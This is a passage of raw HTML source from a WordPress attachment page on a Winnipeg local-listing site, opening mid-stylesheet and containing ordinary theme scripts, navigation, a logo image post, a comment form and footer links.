#46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/media/5909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=5909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Flogo-46%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Flogo-46%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="attachment attachment-template-default single single-attachment postid-5909 attachmentid-5909 attachment-jpeg user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		
<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				
				<h2>Blog</h2>
				<span>Latest News</span>
	
				<!-- Breadcrumbs -->
				
			</div>
		</div>
	</div>
</div>
<!-- Content
================================================== -->
<div class="container ">

	<!-- Blog Posts -->
	<div class="blog-page">
	<div class="row">


		<!-- Post Content -->
		<div class="col-lg-9 col-md-8 padding-right-30">

			
				<div class="blog-post single-post" id="post-5909">
					  <!-- Content -->
  <div class="post-content">
    <a href="https://winnipegfinder.ca/logo-46/"><h1>Logo</h1></a>
      <ul class="post-meta"><li itemscope itemtype="http://data-vocabulary.org/Person">By <a class="author-link"  href="https://winnipegfinder.ca/author/frankekaden/">Frank E. Kaden, D.C.</a></li><li><time class="entry-date published updated" datetime="2024-05-06T01:30:42-05:00">May 6, 2024</time></li><li><a href="https://winnipegfinder.ca/logo-46/#respond" class="comments-link" >With 0 comments</a></li></ul>      
      <p class="attachment"><a href='https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-300x300.jpg 300w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-150x150.jpg 150w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-590x590.jpg 590w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-670x670.jpg 670w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-577x577.jpg 577w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-200x200.jpg 200w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-600x600.jpg 600w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo-100x100.jpg 100w, https://winnipegfinder.ca/wp-content/uploads/2024/05/Logo.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
              </div>				</div>
			
				
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://winnipegfinder.ca/logo-46/" rel="prev"><span>Previous Post</span> Logo</a></div></div>
	</nav>				<div class="margin-top-40"></div>
				
<div class="margin-top-50"></div>
<section class="comments">
	<div class="margin-top-50"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/logo-46/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://winnipegfinder.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

			<div class="margin-top-50"></div>

	</div>
	<!-- Content / End -->

		<div class="col-lg-3 col-md-4">
		<div class="sidebar right">
				
<aside id="secondary" class="widget-area" role="complementary">
		<section id="custom_html-4" class="widget_text widget  margin-top-40 widget_custom_html"><h3 class="widget-title">Listing</h3><div class="textwidget custom-html-widget"><div id="widget_listing_owner-2" class="listing-widget widget listeo_core widget_listing_owner boxed-widget margin-bottom-35"> <div class="hosted-by-title">
<h4><span>Added By</span> <a href="https://winnipegfinder.ca/author/winnipeghomefinder/">
Winnipeg Real Estate</a></h4>
<a href="https://winnipegfinder.ca/author/winnipeghomefinder/" class="hosted-by-avatar"><img width="56" height="56" alt="Winnipeg Real Estate" data-src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo ls-is-cached lazyloaded" src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png"><noscript><img src="https://winnipegfinder.ca/wp-content/uploads/2023/01/Real-Estate.png" class="avatar avatar-56 photo" width="56" height="56" alt="Winnipeg Real Estate" /></noscript></a>
</div>
<ul class="listing-details-sidebar">
<li><i class="fa fa-envelope-o"></i><a href="mailto:home@winnipegfinder.ca">home@winnipegfinder.ca</a></li>
</ul>
<ul class="listing-details-sidebar social-profiles">
<li><a href="https://www.facebook.com/winnipegcityhomefinderhttps://www.facebook.com/winnipegcityhomefinder" class="facebook-profile"><i class="fa fa-facebook-square"></i> Facebook</a></li> <li><a href="https://www.instagram.com/winnipeghomefinder/" class="instagram-profile"><i class="fa fa-instagram"></i> Instagram</a></li>

</ul>

<div id="small-dialog" class="zoom-anim-dialog mfp-hide">
<div class="small-dialog-header">
<h3>Send Message</h3>
</div>
<div class="message-reply margin-top-0">
<form action="" id="send-message-from-widget" data-listingid="2949">
<textarea required="" data-recipient="60" data-referral="listing_2949" cols="40" id="contact-message" name="message" rows="3" placeholder="Your message to Winnipeg"></textarea>
<button class="button">
<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i>Send Message</button>
<div class="notification closeable success margin-top-20"></div>
</form>
</div>
</div>
<a href="#small-dialog" class="send-message-to-owner button popup-with-zoom-anim"><i class="sl sl-icon-envelope-open"></i> Send Message</a>
</div></div></section><section id="search-2" class="widget  margin-top-40 widget_search"><div class="search-blog-input">
    <form method="get" class="search-form" action="https://winnipegfinder.ca/" role="search">
        <div class="input"><input class="search-field" type="text" name="s" placeholder="To search type and hit enter" value=""/></div>
	<div class="clearfix"></div>
    </form>
</div>
<div class="clearfix"></div></section><section id="text-4" class="widget  margin-top-40 widget_text"><h3 class="widget-title">Got Any Question?</h3>			<div class="textwidget"><div class="info-box margin-bottom-10">
<p>If you are having any questions, please feel free to ask.</p>
<p><a class="button fullwidth margin-top-20" href="/contact/"><i class="fa fa-envelope-o"></i> Drop Us a Line</a></p>
</div>
</div>
		</section>	 <div class="margin-top-40"></div>
</aside><!-- #secondary -->
			</div>
		</div>
	
	</div>
	</div>
	
</div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
